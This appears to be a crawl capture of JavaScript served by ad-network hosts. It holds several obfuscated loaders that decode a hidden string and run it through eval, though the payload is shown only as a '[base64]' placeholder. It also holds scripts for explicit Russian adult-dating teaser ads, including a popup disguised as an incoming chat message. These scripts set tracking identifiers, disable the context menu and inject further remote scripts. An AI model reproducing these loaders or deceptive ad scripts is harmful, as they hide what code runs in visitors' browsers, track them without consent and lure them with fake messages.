

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1955
content:
var _0xc60e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc60e[2][_0xc60e[1]](_0xc60e[0]);var h=g[_0xc60e[3]](0,e);var i=g[_0xc60e[3]](0,f);var j=d[_0xc60e[1]](_0xc60e[0])[_0xc60e[10]]()[_0xc60e[9]](function(a,b,c){if(h[_0xc60e[4]](b)!==-1)return a+=h[_0xc60e[4]](b)*(Math[_0xc60e[8]](e,c))},0);var k=_0xc60e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc60e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",94,"EFUOZdbzW",47,3,18))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/power/wonder.js?26930&mode=list&u=null&r=0.44020732679843233
body_size: 661
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMjQ1Nzc1XzEzXzE3Njk3MTE5MTA3OTQ4MDM4MTc2XzIwXzE4LjIyMC4zNC4xNjBeNjBjZWM3ZmU5MmZhOWFiZmUxY2U2ODQ5Y2FiZTg5MDVeMjEuMS4yOS4yMDI2','//cs09.ipmainbl.com/content/61448/3525460.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs09.ipmainbl.com/content/61448/3525460.webp','0','//cs09.ipmainbl.com/content/61448/3525460_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17697119107948038176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/problem/question.js?25089&u=null&a=0.14976986073344367
body_size: 11036
content:
	function eb64e3589b_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeb64e3589b(teasers) {
		if (document.getElementById('eb64e3589b')) {
			document.getElementById('eb64e3589b').innerHTML = "";
			document.getElementById('eb64e3589b').classList.add('no-pop');
			
			
			document.getElementById('eb64e3589b').setAttribute("onclick", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmouseup", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmousedown", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("oncontextmenu", "return false");
			
			
			var eb64e3589b_place = document.getElementById('eb64e3589b');

			var eb64e3589b_table = document.createElement('table');
			eb64e3589b_table.cellPadding = "0";
			eb64e3589b_table.cellSpacing = "3";
			eb64e3589b_table.style.borderSpacing = "3px";
			eb64e3589b_table.style.borderCollapse = "inherit";
			eb64e3589b_table.style.width = "100%";
			eb64e3589b_table.style.margin = "0 auto";
			eb64e3589b_table.style.textAlign = "center";
			eb64e3589b_table.style.backgroundColor = "transparent";
			eb64e3589b_table.style.border = "1px solid #7b7b7b";
			eb64e3589b_table.style.borderRadius = "0px";
			eb64e3589b_table.style.tableLayout = "fixed";
			eb64e3589b_table.align = "center";
			eb64e3589b_place.appendChild(eb64e3589b_table);

			i = 0; 
			for (let l = 0; l < 4; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eb64e3589b_tr = document.createElement('tr');
				eb64e3589b_table.appendChild(eb64e3589b_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eb64e3589b_td = document.createElement('td');
					eb64e3589b_td.id = "eb64e3589b_c_"+i;
					if (teasers[i][6] == "1"){
						eb64e3589b_td.style.border = "1px solid #df6f78";
						eb64e3589b_td.style.backgroundColor = "#fdf8e5";
					} else {
						eb64e3589b_td.style.border = "1px solid #7b7b7b";
						eb64e3589b_td.style.backgroundColor = "transparent";
						eb64e3589b_td.setAttribute("onmouseover", "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
						eb64e3589b_td.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eb64e3589b_td.style.padding = "5px";
					eb64e3589b_td.style.borderRadius = "0px";
					eb64e3589b_td.style.textAlign = "center";
					eb64e3589b_td.style.verticalAlign = "top";
					eb64e3589b_td.align = "center";
					eb64e3589b_td.width = "100%";
					eb64e3589b_tr.appendChild(eb64e3589b_td);

					var eb64e3589b_teaser = document.createElement('a');
					eb64e3589b_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eb64e3589b_teaser.target = "_blank";
					eb64e3589b_teaser.rel = "nofollow";
					eb64e3589b_teaser.style.textDecoration = "none";
					eb64e3589b_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eb64e3589b_teaser.style.zIndex = '1';
					eb64e3589b_teaser.style.position = 'relative';
					eb64e3589b_teaser.style.width = '100%';
					eb64e3589b_td.appendChild(eb64e3589b_teaser);
										
										
					eb64e3589b_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eb64e3589b').removeChild(document.getElementById('eb64e3589b').firstChild);

							var eb64e3589b_script     = document.createElement('script');
							eb64e3589b_script.type    = 'text/javascript';
							eb64e3589b_script.charset = 'utf-8';
							eb64e3589b_script.async   = 'true';
							eb64e3589b_script.src     = 'https://ztdog.com/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=17697119101188493176&a=' + Math.random();
							document.body.appendChild(eb64e3589b_script);
						}, 1000);
					}
					
					var eb64e3589b_image = document.createElement('div'); 
					eb64e3589b_image.id  = "eb64e3589b_i_c_"+i;
										
					var eb64e3589b_image2 = document.createElement('img');
					eb64e3589b_image2.alt = "";
					eb64e3589b_image2.src = teasers[i][1];
					eb64e3589b_image2.style.width  = "200px";
					eb64e3589b_image2.style.height = "200px";
					eb64e3589b_image.style.overflow = "hidden";
					eb64e3589b_image.appendChild(eb64e3589b_image2);
					
										
					/*eb64e3589b_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eb64e3589b_image.style.backgroundSize = 'cover'; 
					eb64e3589b_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eb64e3589b_teaser.setAttribute("onmouseover", "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eb64e3589b_teaser.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eb64e3589b_temp_gifimage            = document.createElement('img');
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.src            = teasers[i][5];
						eb64e3589b_temp_gifimage.style.width    = "1px";
						eb64e3589b_temp_gifimage.style.height   = "1px";
						eb64e3589b_temp_gifimage.width          = "1";
						eb64e3589b_temp_gifimage.height         = "1";
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.title          = "";
						eb64e3589b_temp_gifimage.style.position = "fixed";
						eb64e3589b_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eb64e3589b_temp_gifimage);
					}
					
					eb64e3589b_image.style.border = "0px solid #ffffff";
					eb64e3589b_image.style.borderRadius = "0px";
					eb64e3589b_image.style.width = "200px"; 
					eb64e3589b_image.style.height = "200px"; 
					eb64e3589b_image.style.position = 'inherit';
					eb64e3589b_image.style.cssFloat = 'none';
					eb64e3589b_image.style.boxSizing = "content-box";
					eb64e3589b_image.style.display = 'inline-block';
					eb64e3589b_image.style.margin = "0px";
					
										
					var eb64e3589b_title = document.createElement('div');
					eb64e3589b_title.innerHTML = teasers[i][2];
					eb64e3589b_title.style.fontSize = "10pt";
					eb64e3589b_title.style.color = "#990000";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textAlign = "center";
					eb64e3589b_title.style.fontFamily = "Arial";
					eb64e3589b_title.style.fontSize = "13px";
					eb64e3589b_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eb64e3589b_title.style.color = "#000000";
						eb64e3589b_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_title.style.fontStyle = "normal";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textDecoration = "none";
					eb64e3589b_title.style.margin = "3px";
					eb64e3589b_title.style.height = "auto";
					eb64e3589b_title.id = "etarg_title_25089_"+i;

					
					var eb64e3589b_description = document.createElement('div');
					eb64e3589b_description.innerHTML = teasers[i][3];
					eb64e3589b_description.style.color = "#000000";
					eb64e3589b_description.style.fontSize = "10pt";
					eb64e3589b_description.style.textAlign = "center";
					eb64e3589b_description.style.fontFamily = "Arial";
					eb64e3589b_description.style.fontSize = "12px";
					eb64e3589b_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eb64e3589b_description.style.color = "#000000";
						eb64e3589b_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_description.style.fontStyle = "normal";
					eb64e3589b_description.style.fontWeight = "normal";
					eb64e3589b_description.style.textDecoration = "none";
					eb64e3589b_description.style.margin = "3px";
					eb64e3589b_description.style.height = "auto";
					eb64e3589b_description.id = "etarg_description_25089_"+i;

					var eb64e3589b_price = document.createElement('div');
					eb64e3589b_price.innerHTML = teasers[i][4];
					eb64e3589b_price.style.color = "#f25100";
					eb64e3589b_price.style.textAlign = "center";
					eb64e3589b_price.style.fontFamily = eb64e3589b_description.style.fontFamily;
					eb64e3589b_price.style.fontSize = eb64e3589b_description.style.fontSize;
					eb64e3589b_price.style.lineHeight = eb64e3589b_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eb64e3589b_price.style.color = "#f25100";
					}
					eb64e3589b_price.style.fontStyle = eb64e3589b_description.style.fontStyle;
					eb64e3589b_price.style.fontWeight = "bold";
					eb64e3589b_price.style.textDecoration = eb64e3589b_description.style.textDecoration;
					eb64e3589b_price.style.height = "auto";

										eb64e3589b_teaser.appendChild(eb64e3589b_image);
					eb64e3589b_teaser.appendChild(eb64e3589b_title);
					eb64e3589b_teaser.appendChild(eb64e3589b_description);
					eb64e3589b_teaser.appendChild(eb64e3589b_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeb64e3589b([['https://ztdog.com/clicks/MjUwODlfMzEyMTE0XzIzLjAxODE4OV8xM18xNzY5NzExOTEwMTE4ODQ5MzE3Nl8yMF8xOC4yMjAuMzQuMTYwXjkyZDk2MGFmNmUxMzQyODkyY2RlZTk3ZDcyMTVkYWQ2XjIxLjEuMjkuMjAyNg==','//cs11.ztdog.com/content/61448/3533602.webp','Ульяна, 27 лет💦','Так одиноко...🔞 Приедешь?👄',' ','','0','//cs11.ztdog.com/content/61448/3533602_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzA5Mzk3XzIzLjAyNjFfMTNfMTc2OTcxMTkxMDExODg0OTMxNzZfMjBfMTguMjIwLjM0LjE2MF4yMWEyNDk5NzUzMjdjZTdiMmY0NGU3OTNhMGU1ZTg2Y14yMS4xLjI5LjIwMjY=','//cs10.ztdog.com/content/61448/3525451.webp','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','','0','//cs10.ztdog.com/content/61448/3525451_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzA4MjYxXzIzLjAyNTc3M18xM18xNzY5NzExOTEwMTE4ODQ5MzE3Nl8yMF8xOC4yMjAuMzQuMTYwXjgwMzZmMTU1NDE1NGI0YzhiYThlOWJkYTNjOTg0MzAxXjIxLjEuMjkuMjAyNg==','//cs10.ztdog.com/content/61448/3522043.webp','Тоня, 24🍑','Ищу парня на ночь💦',' ','','0','//cs10.ztdog.com/content/61448/3522043_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzA5NTQ0XzIzLjAyNjFfMTNfMTc2OTcxMTkxMDExODg0OTMxNzZfMjBfMTguMjIwLjM0LjE2MF5mMjA0ODg1NTQ0OTJjYTVkZjc5ODRjMzc1OTBlODk2YV4yMS4xLjI5LjIwMjY=','//cs11.ztdog.com/content/61448/3525892.webp','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','','0','//cs11.ztdog.com/content/61448/3525892_2.webp']]);  try { localStorage.setItem('eb64e3589b_uid', '17697119101188493176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1916
content:
var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe87c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe87c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",59,"KYRjcuPOM",32,3,3))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1758
content:
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe14c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe14c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",20,"MuonaWvlq",28,4,31))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/power/wonder5.js?26930a0.7581537076670211
body_size: 14406
content:
function setCookie_e11b57a1be(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e11b57a1be(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe11b57a1be(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	        let e11b57a1be_animation_slide_new = `from {
                    opacity: 0;
                    transform: translateY(200%);
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    transform: none;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;

        if (message_vertical_position === 'top') {
            e11b57a1be_animation_slide_new = `from {
                    opacity: 0;
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;
        }

        // AUDIO
        var e11b57a1be_iM = function (e) {
            this.sound = {
                Url: '//cs10.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
                context: null,
                bufferLoader: null
            };
        }

        e11b57a1be_iM.prototype.e11b57a1be_initSound = function () {
            window.AudioContext = window.AudioContext || window.webkitAudioContext;
            this.sound.context = new AudioContext();
            this.e11b57a1be_loadSound();

        }
        e11b57a1be_iM.prototype.e11b57a1be_loadSound = function () {
            var e11b57a1be_request = new XMLHttpRequest();
            e11b57a1be_request.withCredentials = true;
            e11b57a1be_request.responseType = "arraybuffer";
            e11b57a1be_request.addEventListener("load", function () {
                this.sound.context.decodeAudioData(e11b57a1be_request.response, function (buffer) {
                    if (!buffer) {
                        return;
                    }
                    this.sound.bufferLoader = buffer;
                }.bind(this), function (error) {
                    console.error('decodeAudioData error', error);
                });
            }.bind(this), e11b57a1be_request);
            e11b57a1be_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
            e11b57a1be_request.open("GET", this.sound.Url, true);
            e11b57a1be_request.send();
        };
        e11b57a1be_iM.prototype.e11b57a1be_playSound = function () {
            if (this.sound.bufferLoader === null) {
                return;
            }
            var e11b57a1be_src = this.sound.context.createBufferSource();
            e11b57a1be_src.buffer = this.sound.bufferLoader;
            e11b57a1be_src.connect(this.sound.context.destination);
            e11b57a1be_src.start(0);
            e11b57a1be_src.addEventListener("ended", function () {
                e11b57a1be_src.stop(0);
                e11b57a1be_src.disconnect();
            }, e11b57a1be_src);
        };
        var e11b57a1be_ss = new e11b57a1be_iM();
        e11b57a1be_ss.e11b57a1be_initSound();

        const e11b57a1be_date = new Date();
        const e11b57a1be_hour = e11b57a1be_date.getHours() >= 10 ? e11b57a1be_date.getHours() : '0' + e11b57a1be_date.getHours();
        const e11b57a1be_minutes = e11b57a1be_date.getMinutes() >= 10 ? e11b57a1be_date.getMinutes() : '0' + e11b57a1be_date.getMinutes();

        function e11b57a1be_closePopup() {
            document.querySelector('.e11b57a1be_popup').style.display = 'none';
	                }

        function e11b57a1be_goToURL() {
            window.open(clicked_URL);
            document.querySelector('.e11b57a1be_popup').style.display = 'none';
	                }

        let e11b57a1be_isShowedNewMessage = false;
        function e11b57a1be_showNewMessage(animationDelay) {
            if (!e11b57a1be_isShowedNewMessage) {
                const e11b57a1be_animateOnHover = document.querySelector('#e11b57a1be_animateOnHover');
                if (e11b57a1be_animateOnHover) {
                    e11b57a1be_animateOnHover.style.animation = 'e11b57a1be_slideUpNewMessage 0.5s forwards linear';
                    e11b57a1be_animateOnHover.style.animationDelay = animationDelay;
                    e11b57a1be_isShowedNewMessage = true;
                }
            }
        }

        setTimeout(function () {
            if (play_sound !== 'of') { e11b57a1be_ss.e11b57a1be_playSound(); }

            document.head.insertAdjacentHTML('beforeend', `
            <style>

            .e11b57a1be_popup * {
                padding: 0;
                margin: 0;
                font-family: sans-serif;
            }

            @keyframes e11b57a1be_fade {
                from {
                    opacity: 0;
                } to {
                    opacity: 1;
                }
            }

            @keyframes e11b57a1be_slideLeft {
                from {
                    opacity: 0;
                    transform: translateX(100%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e11b57a1be_slideUp {
                from {
                    opacity: 0;
                    transform: translateY(200%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e11b57a1be_slideUpNewMessage {
                ${e11b57a1be_animation_slide_new}
            }

            .e11b57a1be_popup {
                ${message_vertical_position}: 1px; 
                ${message_side_position}: 0; 
            }

            .e11b57a1be_message-main {
                display: none;
            }

            .e11b57a1be_message-wrapper::after {
                content: '';
                position: absolute;
                bottom: 0;
                right: 0;
                background-image: url('//cs10.ipmainbl.com/files/inpage/arrow.svg');
                background-repeat: no-repeat;
                background-size: contain;
                z-index: 1;
                width: 15px;
                height: 9px; 
            }  

            @media screen and (orientation: landscape) {
                .e11b57a1be_popup {
                    zoom: 70%;
                }
            }

            @media screen and (min-width: 1000px) {
                .e11b57a1be_popup {
                    zoom: 90%;
                    ${message_vertical_position}: 10px;
                    ${message_side_position}: 10px;
                }

                .e11b57a1be_message-main {
                    display: block;
                }
            }
        </style>    
        `);

            let e11b57a1be_main_img = `<div id="e11b57a1be_animateOnHover" class="e11b57a1be_message-wrapper e11b57a1be_message-main" style="background-color: #ffffff;box-sizing: border-box; border: 0.5px solid #9BA9B0;border-radius: 24px; opacity: 0; height: 0; position: relative;">
                            <div>
                                <p><img style="height: 225px;border-radius: 10px;" src="${source_main_img}"></p>
                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                            </div>
                        </div>`;

            if (only_preview_img === 'true') {
                e11b57a1be_main_img = '';
            }            

            let e11b57a1be_sticker_html = `
                <div class="e11b57a1be_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px; overflow: hidden;">
                    <div id="e11b57a1be_goToUrl" style="display: flex; flex-direction: column; justify-content: space-between;">
                        <div style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
                            <div style="min-width: 220px;">
                                <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 2s;">
                                    <div>
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                                    </div>
                                </div>
                                <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 3s;">
                                    <div style="min-height: 115px;">
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                                    </div>
                                </div>
                            </div>
                            <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e11b57a1be_slideLeft 1s forwards; ">
                                <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
                                <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e11b57a1be_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
                            </div>
                        </div>    
                        ${e11b57a1be_main_img}
                    </div>
                    <button id="e11b57a1be_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
                        <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs10.ipmainbl.com/files/inpage/close.svg" alt="close">
                    </button>
                </div>
            `;

            document.body.insertAdjacentHTML('beforeend', e11b57a1be_sticker_html);

            document.querySelector('#e11b57a1be_goToUrl').addEventListener('click', e11b57a1be_goToURL);
            document.querySelector('#e11b57a1be_closePopup').addEventListener('click', e11b57a1be_closePopup);
            if (only_preview_img !== 'true' && show_main_img_immediately === 'true') {
                e11b57a1be_showNewMessage('4s');
            } else {
                setTimeout(() => {
                    document.querySelector('.e11b57a1be_popup').addEventListener('mouseenter', () => e11b57a1be_showNewMessage(0));
                }, delayed_first_impression * 1000 + 3000);
            }
            
            
        }, delayed_first_impression * 1000);}

var e11b57a1be_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_view_' + i) == null) {
		e11b57a1be_view_flag = i;
		break;
	}
}

var e11b57a1be_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_click_' + i) == null) {
		e11b57a1be_click_flag = i;
		break;
	}
}

var e11b57a1be_close_flag = 0;
if (getCookie_e11b57a1be('e11b57a1be_close') == null) {
	e11b57a1be_close_flag = 1;
}

if (e11b57a1be_view_flag != 0 && e11b57a1be_click_flag != 0 && e11b57a1be_close_flag != 0) {
	var e11b57a1be_ud;
	try { e11b57a1be_ud = localStorage.getItem('e11b57a1be_uid'); } catch (e) { }
	
	var e11b57a1be_ims   = document.createElement("script");
	e11b57a1be_ims.type  = "text/javascript";
	e11b57a1be_ims.async = true;
	e11b57a1be_ims.src   = 'https://ipmainbl.com/power/wonder.js?26930&mode=list&u=' + e11b57a1be_ud + '&r=' + Math.random();
	document.body.appendChild(e11b57a1be_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1681
content:
